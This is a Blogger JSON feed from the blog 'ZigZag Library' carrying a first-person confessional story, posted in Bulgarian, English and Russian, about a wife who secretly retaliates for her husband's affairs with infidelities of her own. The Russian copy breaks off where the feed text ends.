jQuery111008094643852436159_1768785374047({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa 